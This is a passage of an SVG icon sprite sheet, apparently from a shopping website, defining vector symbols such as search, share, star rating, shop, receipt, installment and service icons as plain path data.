1.176-.957 0-1.639-.435-2.077-1.288l5.73-2.352-.196-.484zm-5.843 1.418c-.048-1.643 1.283-2.481 2.24-2.481.747 0 1.38.37 1.59.902l-3.83 1.579zM83.242 30h1.882V17.498H83.24V30zm-3.084-7.298h-.065c-.422-.5-1.234-.95-2.256-.95-2.142 0-4.106 1.868-4.106 4.269 0 2.384 1.964 4.237 4.106 4.237 1.022 0 1.834-.451 2.256-.967h.065v.612c0 1.628-.877 2.498-2.289 2.498-1.152 0-1.866-.822-2.158-1.515l-1.64.677c.471 1.128 1.721 2.513 3.798 2.513 2.208 0 4.074-1.289 4.074-4.43v-7.637h-1.785v.693zm-2.159 5.88c-1.298 0-2.386-1.079-2.386-2.561 0-1.498 1.088-2.594 2.386-2.594 1.282 0 2.289 1.096 2.289 2.594 0 1.482-1.007 2.561-2.289 2.561zM102.56 17.5h-4.504V30h1.88v-4.736h2.624c2.084 0 4.131-1.498 4.131-3.883s-2.047-3.882-4.131-3.882zm.048 6.025h-2.673v-4.285h2.673a2.174 2.174 0 012.204 2.142c0 .97-.798 2.143-2.204 2.143zm11.618-1.795c-1.361 0-2.771.595-3.354 1.913l1.669.692c.356-.692 1.02-.917 1.717-.917.972 0 1.961.58 1.977 1.609v.128c-.34-.193-1.07-.482-1.961-.482-1.798 0-3.629.981-3.629 2.814 0 1.673 1.474 2.75 3.127 2.75 1.264 0 1.961-.562 2.398-1.222h.065v.965h1.814v-4.792c0-2.22-1.668-3.458-3.823-3.458zm-.227 6.851c-.616 0-1.475-.305-1.475-1.061 0-.965 1.07-1.335 1.993-1.335.827 0 1.215.177 1.718.418a2.274 2.274 0 01-2.236 1.978zm10.661-6.578l-2.155 5.42h-.065l-2.236-5.42h-2.025l3.354 7.575-1.912 4.214h1.96l5.169-11.789h-2.09zM107.728 30h1.88V17.5h-1.88V30z"/>
                <path d="M130.963 0H5.037C2.267 0 0 2.25 0 5v30c0 2.75 2.267 5 5.037 5h125.926c2.77 0 5.037-2.25 5.037-5V5c0-2.75-2.267-5-5.037-5zm4.231 35c0 2.316-1.898 4.2-4.231 4.2H5.037C2.704 39.2.806 37.316.806 35V5C.806 2.684 2.704.8 5.037.8h125.926c2.333 0 4.231 1.884 4.231 4.2v30z"/>
                <path d="M20.95 20.001L10.146 30.724l.001.007a2.893 2.893 0 002.798 2.13c.535 0 1.038-.143 1.47-.396l.034-.02L26.52 25.53l-.001-.001L20.95 20zM31.721 17.5l-.01-.007-5.212-3-5.26 5.22-.053.053 5.334 5.763 5.184-2.97a2.875 2.875 0 001.526-2.535A2.87 2.87 0 0031.72 17.5zM10.145 9.277a2.81 2.81 0 00-.098.74v19.968c0 .256.034.504.099.739L20.628 19.68 10.145 9.277z"/>
                <path d="M20.925 19.418l5.574-4.925.002-.001-12.06-6.94a2.919 2.919 0 00-1.496-.412 2.896 2.896 0 00-2.8 2.137l10.78 10.14z"/>
            </g>
        </symbol>
        <symbol id="svg-plus" viewBox="0 0 12 12">
            <path d="M5.25 5.25V.75h1.5v4.5h4.5v1.5h-4.5v4.5h-1.5v-4.5H.75v-1.5h4.5z" fill="#000"/>
        </symbol>
        <symbol id="svg-prossesor" viewBox="0 0 20 20">
            <path d="M4.74.49a.75.75 0 00-.74.76v1.404A2.24 2.24 0 002.655 4H1.251a.75.75 0 100 1.5H2.5v2H1.25a.75.75 0 100 1.5H2.5v2H1.25a.751.751 0 100 1.5H2.5v2H1.25a.751.751 0 100 1.5h1.403a2.24 2.24 0 001.347 1.347v1.403a.75.75 0 101.5 0V17.5h2v1.25a.75.75 0 101.5 0V17.5h2v1.25a.751.751 0 101.5 0V17.5h2v1.25a.751.751 0 101.5 0v-1.403A2.24 2.24 0 0017.348 16h1.403a.75.75 0 100-1.5H17.5v-2h1.25a.75.75 0 100-1.5H17.5V9h1.25a.75.75 0 100-1.5H17.5v-2h1.25a.75.75 0 100-1.5h-1.403A2.24 2.24 0 0016 2.654V1.25a.75.75 0 10-1.5 0V2.5h-2V1.25a.75.75 0 10-1.5 0V2.5H9V1.25a.75.75 0 10-1.5 0V2.5h-2V1.25a.75.75 0 00-.762-.76zM4.87 4h3.257a.75.75 0 00.243 0h3.257a.75.75 0 00.243 0h3.257a.75.75 0 00.147.01c.4.014.702.317.716.717a.75.75 0 00.01.143v3.257a.752.752 0 000 .243v3.257a.751.751 0 000 .243v3.257a.743.743 0 00-.01.148.729.729 0 01-.717.715.758.758 0 00-.143.01h-3.257a.752.752 0 00-.243 0H8.374a.752.752 0 00-.243 0H4.874a.75.75 0 00-.147-.01.729.729 0 01-.716-.716.751.751 0 00-.01-.144v-3.257a.75.75 0 000-.243V8.373a.75.75 0 000-.243V4.873a.75.75 0 00.01-.147.729.729 0 01.716-.716.75.75 0 00.144-.01zm.88 1a.75.75 0 100 1.5.75.75 0 000-1.5zm8.5 8.5a.75.75 0 100 1.5.75.75 0 000-1.5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-receipt" viewBox="0 0 100 100">
            <path d="M2.75.5A2.251 2.251 0 00.5 2.75 2.262 2.262 0 002.75 5H4.5v12.25a.75.75 0 001.028.696l2.188-.875 1.699.85a.749.749 0 00.64.015L12 17.07l1.945.866a.749.749 0 00.64-.015l1.7-.85 2.187.875a.751.751 0 001.028-.696V5h1.75a2.25 2.25 0 002.25-2.25A2.262 2.262 0 0021.25.5H2.75zm0 1.5H4.5v1.5H2.75A.735.735 0 012 2.75a.74.74 0 01.22-.53.74.74 0 01.53-.22zM6 2h12v14.143l-1.472-.59a.75.75 0 00-.613.026l-1.684.842-1.926-.856a.749.749 0 00-.61 0l-1.926.856-1.684-.842a.751.751 0 00-.613-.025L6 16.143V2zm13.5 0h1.75c.426 0 .75.324.75.75a.74.74 0 01-.22.53.74.74 0 01-.53.22H19.5V2zM8.75 5a.75.75 0 100 1.5h6.5a.75.75 0 100-1.5h-6.5zm0 3a.75.75 0 100 1.5h6.5a.75.75 0 100-1.5h-6.5zm0 3a.751.751 0 100 1.5h4a.751.751 0 100-1.5h-4z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-salut" viewBox="0 0 19 19">
            <path d="M8.81.825a.625.625 0 00-.606.847c.39 1.074.465 1.86.27 2.595-.165.623-.56 1.256-1.216 1.978l-.401-.401a1.444 1.444 0 00-1.346-.377c-.464.104-.88.423-1.057.914L.287 17.913a.625.625 0 00.8.8l11.532-4.167c.983-.353 1.274-1.664.537-2.402v-.001l-.406-.405c.724-.659 1.359-1.054 1.983-1.22.736-.194 1.52-.12 2.595.27a.628.628 0 00.804-.373.624.624 0 00-.378-.802 7.177 7.177 0 00-1.739-.42 4.478 4.478 0 00-1.603.117c-.898.238-1.713.763-2.552 1.537l-1.785-1.785c.183-.07.37-.083.642-.105.48-.04 1.228-.135 1.874-.78.646-.647.74-1.394.78-1.875.04-.481.023-.697.42-1.093.396-.396.612-.38 1.093-.419.482-.04 1.229-.135 1.874-.781a.626.626 0 10-.883-.884c-.396.396-.612.38-1.093.42-.482.039-1.23.135-1.875.78-.646.646-.741 1.393-.78 1.875-.04.48-.024.696-.42 1.092-.395.396-.61.38-1.092.419-.379.03-.922.1-1.45.44L8.148 7.136c.772-.837 1.296-1.65 1.534-2.548.274-1.035.14-2.125-.303-3.342a.625.625 0 00-.568-.42zm3.106.842a.525.525 0 00-.372.153l-.307.308a.526.526 0 000 .744l.307.308a.527.527 0 00.744 0l.308-.308a.526.526 0 000-.744l-.308-.308a.524.524 0 00-.372-.153zM5.25 2.917a.524.524 0 00-.372.153l-.308.308a.526.526 0 000 .744l.308.308a.527.527 0 00.744 0l.307-.308a.526.526 0 000-.744l-.308-.308a.524.524 0 00-.371-.153zm-2.5 1.875a.524.524 0 00-.372.153l-.308.308a.526.526 0 000 .744l.308.308a.527.527 0 00.744 0l.307-.308a.526.526 0 000-.744l-.307-.308a.524.524 0 00-.372-.153zm3.027 1.865c.063-.014.133.009.195.072h.001l6.299 6.298c.125.126.09.283-.077.343l-10.28 3.715 3.714-10.28c.03-.084.085-.134.148-.148zm9.89.01a.525.525 0 00-.373.153l-.307.308a.526.526 0 000 .744l.307.308a.527.527 0 00.744 0l.308-.308a.526.526 0 000-.744l-.308-.308a.524.524 0 00-.372-.153zm0 5.416a.525.525 0 00-.373.154l-.307.308a.526.526 0 000 .744l.307.307a.527.527 0 00.744 0l.308-.307a.526.526 0 000-.744l-.308-.308a.524.524 0 00-.372-.154zM14.416 15a.525.525 0 00-.373.154l-.307.307a.526.526 0 000 .744l.307.308a.527.527 0 00.744 0l.308-.308a.526.526 0 000-.744l-.308-.307a.524.524 0 00-.372-.154z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-search-black" viewBox="0 0 19 19">
            <path d="M7.25 0C3.255 0 0 3.255 0 7.25s3.255 7.25 7.25 7.25c1.728 0 3.317-.61 4.565-1.625l4.905 4.905a.75.75 0 101.06-1.06l-4.905-4.905A7.213 7.213 0 0014.5 7.25C14.5 3.255 11.245 0 7.25 0zm0 1.5A5.739 5.739 0 0113 7.25a5.727 5.727 0 01-1.604 3.985.746.746 0 00-.16.16A5.727 5.727 0 017.25 13 5.739 5.739 0 011.5 7.25 5.739 5.739 0 017.25 1.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-service" viewBox="0 0 20 20">
            <path d="M12.75.5C9.307.5 6.5 3.307 6.5 6.75c0 .703.148 1.367.364 1.998L.806 14.806H.805a2.76 2.76 0 00.001 3.888 2.753 2.753 0 003.889 0l6.057-6.057c.631.215 1.295.363 2 .363 3.442 0 6.25-2.807 6.25-6.25 0-1-.243-1.945-.659-2.78a.75.75 0 00-1.201-.197l-3.435 3.434A.988.988 0 0113 7.5a.988.988 0 01-.707-.293.988.988 0 010-1.413v-.001l3.434-3.434a.75.75 0 00-.196-1.2A6.223 6.223 0 0012.75.5zm0 1.5c.375 0 .738.046 1.086.129l-2.603 2.603a2.51 2.51 0 000 3.536 2.502 2.502 0 003.535 0l2.604-2.604a4.739 4.739 0 01-4.621 5.836c-.68 0-1.32-.144-1.906-.401a.75.75 0 00-.832.156l-6.379 6.379A1.238 1.238 0 012.75 18c-.32 0-.636-.118-.884-.366a1.239 1.239 0 010-1.768l6.38-6.378a.75.75 0 00.156-.832A4.72 4.72 0 018 6.75 4.739 4.739 0 0112.75 2z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-services1" viewBox="0 0 34 33">
            <path d="M4.917.167a1.25 1.25 0 00-1.086.63L.498 6.63a1.25 1.25 0 00-.002 1.234A7.625 7.625 0 002 11.434v19.983a1.25 1.25 0 001.25 1.25h27.5a1.25 1.25 0 001.25-1.25v-19.98a7.624 7.624 0 001.506-3.577 1.249 1.249 0 00-.004-1.23L30.17.797a1.25 1.25 0 00-1.086-.63H4.917zm.726 2.5h22.715L31.08 7.43c-.302 2.478-2.348 4.402-4.914 4.402a4.971 4.971 0 01-3.539-1.468 1.25 1.25 0 00-1.722-.044A5.787 5.787 0 0117 11.833a5.787 5.787 0 01-3.906-1.512 1.25 1.25 0 00-1.722.044 4.972 4.972 0 01-3.539 1.468c-2.566 0-4.611-1.924-4.913-4.402l2.723-4.764zm6.637 10.045c1.354.955 2.939 1.621 4.72 1.621 1.782 0 3.366-.666 4.72-1.62 1.259.952 2.753 1.62 4.447 1.62a7.267 7.267 0 003.333-.805v16.639H27V18.083a1.25 1.25 0 00-1.25-1.25h-6.667a1.25 1.25 0 00-1.25 1.25v12.084H4.5v-16.64a7.262 7.262 0 003.333.806c1.694 0 3.188-.668 4.447-1.62zm-4.03 4.121A1.25 1.25 0 007 18.083v5.834a1.25 1.25 0 001.25 1.25h5.833a1.25 1.25 0 001.25-1.25v-5.834a1.25 1.25 0 00-1.25-1.25H8.25zm1.25 2.5h3.333v3.334H9.5v-3.334zm10.833 0H24.5v10.834h-4.167V19.333z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services2" viewBox="0 0 30 30">
            <path d="M4.583 0a3.755 3.755 0 00-3.75 3.75v22.5A3.755 3.755 0 004.583 30h.267a5.393 5.393 0 01-1.517-3.75V3.75c0-1.455.58-2.776 1.517-3.75h-.267zM8.75 0A3.755 3.755 0 005 3.75v22.5A3.755 3.755 0 008.75 30h.267A5.393 5.393 0 017.5 26.25V3.75C7.5 2.295 8.08.974 9.017 0H8.75zm4.167 0a3.77 3.77 0 00-3.75 3.75v22.5a3.77 3.77 0 003.75 3.75h12.5c2.056 0 3.75-1.694 3.75-3.75V3.75c0-2.056-1.694-3.75-3.75-3.75h-12.5zm0 2.5h12.5c.705 0 1.25.545 1.25 1.25v22.5c0 .705-.545 1.25-1.25 1.25h-12.5c-.706 0-1.25-.545-1.25-1.25V3.75c0-.705.544-1.25 1.25-1.25zm4.166 20a1.253 1.253 0 00-1.268 1.25A1.25 1.25 0 0017.083 25h4.167a1.252 1.252 0 001.17-1.733 1.25 1.25 0 00-1.17-.767h-4.167z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services3" viewBox="0 0 38 26">
            <path d="M1.917.333a1.25 1.25 0 100 2.5h12.5a1.25 1.25 0 100-2.5h-12.5zm17.5 0a1.25 1.25 0 100 2.5h2.5c.705 0 1.25.545 1.25 1.25V19.5H13.82c-.55-1.915-2.321-3.333-4.404-3.333-2.083 0-3.855 1.418-4.405 3.333h-.595c-.706 0-1.25-.545-1.25-1.25v-1.667a1.25 1.25 0 10-2.5 0v1.667c0 2.056 1.693 3.75 3.75 3.75h.595c.55 1.915 2.322 3.333 4.405 3.333S13.27 23.915 13.82 22h10.358c.55 1.915 2.321 3.333 4.404 3.333 2.084 0 3.855-1.418 4.405-3.333h.595c2.057 0 3.75-1.694 3.75-3.75v-5.303c0-.526-.11-1.043-.322-1.52l-.002-.002-2.457-5.53v-.002a3.755 3.755 0 00-3.426-2.226h-5.502C25.412 1.806 23.831.333 21.917.333h-2.5zm-17.5 5a1.25 1.25 0 100 2.5h9.166a1.25 1.25 0 100-2.5H1.917zm23.75.834h5.459c.498 0 .939.287 1.14.742l1.523 3.424h-8.122V6.167zm-23.75 4.166a1.252 1.252 0 00-1.171 1.733 1.25 1.25 0 001.17.767H7.75a1.248 1.248 0 001.171-1.732 1.25 1.25 0 00-1.17-.768H1.916zm23.75 2.5h9.155c.004.038.011.076.011.114v5.303c0 .705-.544 1.25-1.25 1.25h-.595c-.55-1.915-2.322-3.333-4.405-3.333-1.105 0-2.122.399-2.916 1.06v-4.394zm-16.25 5.834a2.06 2.06 0 012.072 1.967 1.239 1.239 0 000 .232 2.06 2.06 0 01-2.072 1.967 2.06 2.06 0 01-2.072-1.967 1.25 1.25 0 000-.232 2.06 2.06 0 012.072-1.967zm19.166 0c1.164 0 2.084.92 2.084 2.083 0 1.164-.92 2.083-2.084 2.083A2.067 2.067 0 0126.5 20.75c0-1.164.92-2.083 2.083-2.083z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services4" viewBox="0 0 34 33">
            <path d="M16.808.356c-1.185 0-2.371.534-3.117 1.6l-1.02 1.458a1.296 1.296 0 01-1.407.511l-1.718-.46C7.033 2.79 4.543 4.879 4.77 7.47l.156 1.774a1.296 1.296 0 01-.748 1.296l-1.615.752c-2.358 1.099-2.922 4.3-1.082 6.14l1.26 1.258c.39.39.494.972.26 1.473l-.754 1.612v.002c-1.1 2.357.525 5.171 3.117 5.397l1.773.155c.55.048 1.003.428 1.146.962l.46 1.72c.673 2.514 3.727 3.625 5.858 2.132l1.457-1.022a1.297 1.297 0 011.499 0l1.458 1.022c2.13 1.493 5.184.382 5.856-2.132l.46-1.72a1.296 1.296 0 011.147-.962l1.772-.155h.002c2.591-.226 4.215-3.04 3.115-5.397v-.002l-.752-1.612a1.295 1.295 0 01.259-1.474l1.26-1.258c1.84-1.839 1.276-5.04-1.083-6.139l-1.613-.752a1.296 1.296 0 01-.748-1.296l.156-1.774c.227-2.591-2.263-4.68-4.776-4.005l-1.718.46a1.296 1.296 0 01-1.407-.51l-1.02-1.459c-.746-1.066-1.931-1.6-3.117-1.6zm0 2.451c.399 0 .797.194 1.068.581v.002l1.02 1.458A3.814 3.814 0 0023 6.341l1.72-.462c.911-.245 1.72.432 1.636 1.373L26.2 9.025v.001a3.812 3.812 0 002.183 3.781v-.001l1.613.752c.856.399 1.039 1.437.37 2.104l-1.257 1.258a3.813 3.813 0 00-.759 4.3l.754 1.613c.4.856-.128 1.769-1.07 1.85l-1.772.156a3.812 3.812 0 00-3.345 2.806l-.459 1.72c-.244.913-1.234 1.273-2.008.73l-1.457-1.021a3.818 3.818 0 00-4.368 0l-1.459 1.022c-.774.542-1.762.182-2.006-.731l-.461-1.72a3.81 3.81 0 00-3.343-2.806l-1.774-.155c-.942-.082-1.467-.995-1.068-1.85l.754-1.614a3.813 3.813 0 00-.759-4.3l-1.26-1.258c-.668-.669-.485-1.705.371-2.104l1.613-.752v.001a3.813 3.813 0 002.185-3.78v-.002L7.26 7.252c-.082-.941.724-1.618 1.636-1.373l1.72.462a3.811 3.811 0 004.102-1.493l1.02-1.458v-.002c.271-.387.671-.58 1.07-.58zm6 9.182a1.25 1.25 0 00-.858.377l-7.45 7.45-3.283-3.283a1.249 1.249 0 00-2.059.393 1.25 1.25 0 00.292 1.375l4.166 4.166a1.25 1.25 0 001.768 0l8.333-8.333a1.25 1.25 0 00-.908-2.145z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services5" viewBox="0 0 30 35">
            <path d="M10.833.5C7.857.5 5.417 2.94 5.417 5.917c0 1.096.411 2.06.978 2.916H2.083A2.102 2.102 0 000 10.917v5.833c0 .975.75 1.692 1.667 1.91v10.59c0 2.977 2.44 5.417 5.416 5.417h15.834c2.976 0 5.416-2.44 5.416-5.417V18.66c.916-.218 1.667-.935 1.667-1.91v-5.833a2.102 2.102 0 00-2.083-2.084h-4.312c.567-.855.978-1.82.978-2.916C24.583 2.94 22.143.5 19.167.5 17.46.5 15.995 1.352 15 2.598 14.005 1.352 12.54.5 10.833.5zm0 2.5a2.899 2.899 0 012.917 2.917v2.916h-2.917a2.899 2.899 0 01-2.916-2.916A2.899 2.899 0 0110.833 3zm8.334 0a2.899 2.899 0 012.916 2.917 2.899 2.899 0 01-2.916 2.916H16.25V5.917A2.899 2.899 0 0119.167 3zM2.5 11.333h11.25v5H2.5v-5zm13.75 0H27.5v5H16.25v-5zm-12.083 7.5h9.583v13.334H7.083a2.899 2.899 0 01-2.916-2.917V18.833zm12.083 0h9.583V29.25a2.899 2.899 0 01-2.916 2.917H16.25V18.833z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services6" viewBox="0 0 38 30">
            <path d="M1.917 0a1.25 1.25 0 100 2.5h2.296c.607 0 1.112.42 1.227 1.016l.246 1.289.002.011.67 3.517h2.546l-.477-2.5h26.146l-2.406 12.629a2.92 2.92 0 01-2.866 2.371H13.699a2.92 2.92 0 01-2.866-2.371l-.025-.129H8.263l.115.598a5.422 5.422 0 005.32 4.402h15.603a5.423 5.423 0 005.322-4.402l2.69-14.115a1.25 1.25 0 00-1.23-1.483H7.95l-.054-.284A3.763 3.763 0 004.213 0H1.917zm0 10a1.251 1.251 0 00-.484 2.41c.154.062.318.092.484.09H12.75a1.252 1.252 0 001.17-1.732A1.25 1.25 0 0012.75 10H1.917zm1.666 4.167a1.248 1.248 0 00-1.17 1.732 1.25 1.25 0 001.17.768h10.834a1.25 1.25 0 100-2.5H3.583zM15.667 25a2.5 2.5 0 100 5 2.5 2.5 0 000-5zm11.666 0a2.5 2.5 0 100 5 2.5 2.5 0 000-5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-share" viewBox="0 0 20 20">
            <path d="M16 .5A3.511 3.511 0 0012.5 4c0 .293.1.555.168.827l-5.995 3C6.03 7.036 5.09 6.5 4 6.5A3.511 3.511 0 00.5 10c0 1.924 1.576 3.5 3.5 3.5 1.09 0 2.03-.537 2.673-1.326l5.995 2.999c-.069.272-.168.534-.168.827 0 1.924 1.576 3.5 3.5 3.5s3.5-1.576 3.5-3.5-1.576-3.5-3.5-3.5c-1.09 0-2.03.537-2.673 1.326l-5.995-2.999c.069-.272.168-.534.168-.827 0-.293-.1-.555-.168-.827l5.995-3C13.97 6.964 14.91 7.5 16 7.5c1.924 0 3.5-1.576 3.5-3.5S17.924.5 16 .5zM16 2c1.113 0 2 .887 2 2s-.887 2-2 2c-1.114 0-2-.887-2-2s.886-2 2-2zM4 8c1.113 0 2 .887 2 2 0 1.114-.887 2-2 2s-2-.886-2-2c0-1.113.887-2 2-2zm12 6c1.113 0 2 .886 2 2 0 1.113-.887 2-2 2-1.114 0-2-.887-2-2 0-1.114.886-2 2-2z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-shebeke" viewBox="0 0 20 21">
            <path d="M10 0C4.485 0 0 4.485 0 10a9.98 9.98 0 004.324 8.225.75.75 0 00.852-1.236A8.464 8.464 0 011.5 10c0-4.705 3.795-8.5 8.5-8.5s8.5 3.795 8.5 8.5a8.463 8.463 0 01-3.676 6.99.75.75 0 10.852 1.235A9.979 9.979 0 0020 10c0-5.515-4.485-10-10-10zm0 3.5c-3.58 0-6.5 2.92-6.5 6.5a6.48 6.48 0 002.826 5.349.749.749 0 10.848-1.237A4.964 4.964 0 015 10c0-2.77 2.23-5 5-5s5 2.23 5 5c0 1.716-.86 3.211-2.174 4.112a.749.749 0 00.277 1.375.749.749 0 00.57-.138A6.48 6.48 0 0016.5 10c0-3.58-2.92-6.5-6.5-6.5zM10 7c-.938 0-1.736.379-2.248.955C7.239 8.532 7 9.271 7 10c0 .73.24 1.468.752 2.045.363.408.901.656 1.498.802v6.403a.75.75 0 101.5 0v-6.403c.597-.146 1.135-.394 1.498-.802.513-.577.752-1.316.752-2.045 0-.73-.24-1.468-.752-2.045C11.736 7.38 10.938 7 10 7zm0 1.5c.563 0 .89.184 1.127.451s.373.653.373 1.049c0 .396-.136.782-.373 1.049-.23.258-.552.43-1.08.442a.772.772 0 00-.094 0c-.528-.012-.85-.184-1.08-.442-.237-.267-.373-.653-.373-1.049 0-.396.136-.782.373-1.049.238-.267.565-.451 1.127-.451z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-shild" viewBox="0 0 36 38">
            <path d="M18.002.006a5.041 5.041 0 00-2.977.969C12.59 2.754 8.12 5.428 3.178 5.943 1.349 6.134-.074 7.737.006 9.596.819 28.623 12.943 35.96 16.502 37.654a3.51 3.51 0 002.998 0c3.56-1.694 15.683-9.03 16.496-28.058v-.002c.078-1.859-1.344-3.46-3.172-3.65h-.002c-4.942-.516-9.41-3.19-11.845-4.97a5.036 5.036 0 00-2.975-.968zm0 2.988c.42 0 .838.134 1.205.402 2.673 1.953 7.505 4.927 13.305 5.532h.002c.305.031.496.25.484.54-.761 17.8-11.8 24.054-14.785 25.475a.456.456 0 01-.424 0c-2.985-1.42-14.024-7.675-14.785-25.476-.013-.29.177-.507.484-.54h.002c5.8-.604 10.632-3.578 13.305-5.53a2.041 2.041 0 011.207-.403z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-shop" viewBox="0 0 28 27">
            <path d="M4.333.333A2.349 2.349 0 002 2.667v1.807L.738 7.629a1 1 0 00.06.867A6.097 6.097 0 002 11.348v13.985a1 1 0 001 1h22a1 1 0 001-1V11.35a6.1 6.1 0 001.204-2.862 1 1 0 00.058-.86L26 4.475V2.667A2.349 2.349 0 0023.667.333H4.333zm0 2h19.334c.196 0 .333.137.333.334v2a1 1 0 00.072.37l1.212 3.032c-.206 2.021-1.87 3.598-3.95 3.598a3.974 3.974 0 01-2.831-1.174 1 1 0 00-1.378-.036A4.63 4.63 0 0114 11.667a4.63 4.63 0 01-3.125-1.21 1 1 0 00-1.378.036 3.974 3.974 0 01-2.83 1.174c-2.082 0-3.745-1.577-3.95-3.598l1.211-3.031A1 1 0 004 4.667v-2c0-.197.137-.334.333-.334zm13.334 1.334a1 1 0 100 2 1 1 0 000-2zm3.333 0a1 1 0 100 2 1 1 0 000-2zM10.224 12.37c1.083.764 2.35 1.297 3.776 1.297 1.425 0 2.693-.533 3.776-1.297 1.007.762 2.203 1.297 3.557 1.297.964 0 1.868-.234 2.667-.645v11.311h-2.667v-7.666a1 1 0 00-1-1H13a1 1 0 00-1 1v7.666H4v-11.31c.8.41 1.703.644 2.667.644 1.354 0 2.55-.535 3.557-1.297zM14 17.667h5.333v6.666H14v-6.666z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-slider-arrow-left" viewBox="0 0 19 17">
            <path d="M7.758.492A.75.75 0 018.28 1.78L2.56 7.5h14.69a.75.75 0 110 1.5H2.56l5.72 5.72a.75.75 0 11-1.06 1.06l-7-7a.75.75 0 010-1.06l7-7a.75.75 0 01.538-.228z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-slider-arrow-right" viewBox="0 0 19 17">
            <path d="M11.242.492a.75.75 0 00-.522 1.288l5.72 5.72H1.75a.75.75 0 100 1.5h14.69l-5.72 5.72a.75.75 0 101.06 1.06l7-7a.75.75 0 000-1.06l-7-7a.75.75 0 00-.538-.228z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-star" viewBox="0 0 100 100">
            <path d="M8.275 1.556c.231-.496.347-.744.506-.822a.5.5 0 01.438 0c.16.078.275.326.506.822l1.927 4.134c.068.147.102.22.154.277a.5.5 0 00.163.118c.07.032.15.042.31.061l4.527.555c.544.067.815.1.938.227a.5.5 0 01.136.417c-.025.176-.225.362-.625.735l-3.337 3.11c-.118.11-.177.166-.215.232a.499.499 0 00-.063.192c-.008.076.007.155.038.314l.872 4.477c.104.537.157.806.073.962a.5.5 0 01-.354.258c-.175.03-.414-.102-.893-.367l-3.988-2.213c-.142-.078-.212-.118-.287-.133a.501.501 0 00-.202 0c-.075.015-.145.055-.287.133l-3.989 2.213c-.478.265-.717.398-.892.367a.5.5 0 01-.355-.258c-.083-.156-.03-.425.074-.962l.872-4.477c.03-.159.046-.238.038-.314a.5.5 0 00-.063-.192c-.037-.066-.097-.122-.215-.232L.745 8.08c-.4-.373-.6-.56-.625-.735a.5.5 0 01.136-.417c.123-.127.394-.16.937-.227l4.528-.555c.16-.02.24-.03.31-.06a.5.5 0 00.163-.119c.052-.057.086-.13.154-.277l1.927-4.134z" fill="#E4E4E4"/>
        </symbol>
        <symbol id="svg-starorange" viewBox="0 0 100 100">
            <path d="M8.275 1.556c.231-.496.347-.744.506-.822a.5.5 0 01.438 0c.16.078.275.326.506.822l1.927 4.134c.068.147.102.22.154.277a.5.5 0 00.163.118c.07.032.15.042.31.061l4.527.555c.544.067.815.1.938.227a.5.5 0 01.136.417c-.025.176-.225.362-.625.735l-3.337 3.11c-.118.11-.177.166-.215.232a.499.499 0 00-.063.192c-.008.076.007.155.038.314l.872 4.477c.104.537.157.806.073.962a.5.5 0 01-.354.258c-.175.03-.414-.102-.893-.367l-3.988-2.213c-.142-.078-.212-.118-.287-.133a.501.501 0 00-.202 0c-.075.015-.145.055-.287.133l-3.989 2.213c-.478.265-.717.398-.892.367a.5.5 0 01-.355-.258c-.083-.156-.03-.425.074-.962l.872-4.477c.03-.159.046-.238.038-.314a.5.5 0 00-.063-.192c-.037-.066-.097-.122-.215-.232L.745 8.08c-.4-.373-.6-.56-.625-.735a.5.5 0 01.136-.417c.123-.127.394-.16.937-.227l4.528-.555c.16-.02.24-.03.31-.06a.5.5 0 00.163-.119c.052-.057.086-.13.154-.277l1.927-4.134z" fill="#FDA92B"/>
        </symbol>
        <symbol id="svg-stok" viewBox="0 0 16 16">
            <path d="M8 .09c-.479 0-.957.156-1.353.467L1.69 4.462A3.127 3.127 0 00.5 6.916v7.537c0 .798.66 1.459 1.458 1.459h12.084c.798 0 1.458-.66 1.458-1.459V6.917c0-.957-.44-1.862-1.191-2.454L9.353.557A2.183 2.183 0 008 .09zm0 1.247c.204 0 .408.067.58.202l4.956 3.905c.45.356.714.897.714 1.472v7.537a.199.199 0 01-.208.209H13V7.375c0-.798-.66-1.458-1.458-1.458H4.458C3.66 5.917 3 6.577 3 7.375v7.287H1.958a.199.199 0 01-.208-.209V6.917c0-.575.263-1.117.715-1.473L7.42 1.539A.935.935 0 018 1.337zm-3.542 5.83h7.084c.123 0 .208.085.208.208v1.042h-7.5V7.375c0-.123.085-.208.208-.208zm-.208 2.5h7.5v4.995h-7.5V9.667z"/>
        </symbol>
        <symbol id="svg-success" viewBox="0 0 40 40">
            <circle cx="20" cy="20" r="19" stroke="#40B659" stroke-width="2"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M26 17.275L18.02 25 14 21.109l1.25-1.275 2.77 2.68L24.75 16 26 17.275z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-taksit" viewBox="0 0 24 24">
            <path d="M4.333 0A4.349 4.349 0 000 4.333v15.334A4.349 4.349 0 004.333 24h15.334A4.349 4.349 0 0024 19.667V4.333A4.349 4.349 0 0019.667 0H4.333zm0 2h15.334C20.967 2 22 3.033 22 4.333v1H2v-1C2 3.033 3.033 2 4.333 2zM2 7.333h20v12.334c0 1.3-1.033 2.333-2.333 2.333H4.333A2.319 2.319 0 012 19.667V7.333zm6.324 2.653a1 1 0 00-.698.307l-3.333 3.333a1 1 0 000 1.414l3.333 3.334A1 1 0 109.04 16.96l-1.626-1.627h9.172L14.96 16.96a1 1 0 101.414 1.414l3.333-3.334a1 1 0 000-1.414l-3.333-3.333a1 1 0 10-1.414 1.414l1.626 1.626H7.414l1.626-1.626a1 1 0 00-.716-1.721z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-tam-card" viewBox="0 0 100 100">
